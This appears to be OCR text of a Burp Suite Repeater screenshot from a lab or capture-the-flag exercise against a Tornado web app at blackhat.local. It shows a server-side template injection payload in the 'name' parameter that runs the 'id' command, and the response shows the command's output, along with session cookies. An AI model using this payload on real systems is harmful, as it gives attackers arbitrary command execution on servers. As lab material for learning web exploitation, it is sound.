 Send Cancel < ▼ > ▼ Target: http://blackhat.local:9999 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?name={{__import__('os').popen('id').read()}} HTTP/1.1
2 Host: blackhat.local:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _xsrf=
2|cbf1369b|195485d250b43916974858bf0f97911f|1692264027;
incorrect=
"2|1:0|10:1692268420|9:incorrect|4:MA==|81849ed6c9f7841287c
6fa6abf87b6a16b4dc122a89b7fb3b1f88552619527bd"; user=
"2|1:0|10:1692268420|4:user|8:c2FrZXQ=|b63860b55247ef723588
6ee5734cd1d6a4d3914961553d9efbd4cff87081865c"
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: TornadoServer/6.1
3 Content-Type: text/html; charset=UTF-8
4 Date: Thu, 17 Aug 2023 10:42:00 GMT
5 Etag: "470ec808786edd65909b7fb233cb4cf69fa493c4"
6 Content-Length: 408
7 Connection: close
8
9
10 <html>
11 <head>
<title>
12 Hello
{{__import__(&#39;os&#39;).popen(&#39;id&#39;).read()
}}
</title>
</head>
13 <body bgcolor='black'>
14 <center>
15 <font color='red'>
16 <br>
17 <br>
18 Hello uid=1000(saket) gid=1000(saket)
groups=1000(saket),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
19
20 </font>
21 <center>
22 <br>
23 <br>
<br>
<br>
<br>
<center>
24 <a href="/logout">
logout
</a>
? Search... 0 highlights
Inspector
Done 621 bytes | 12 millis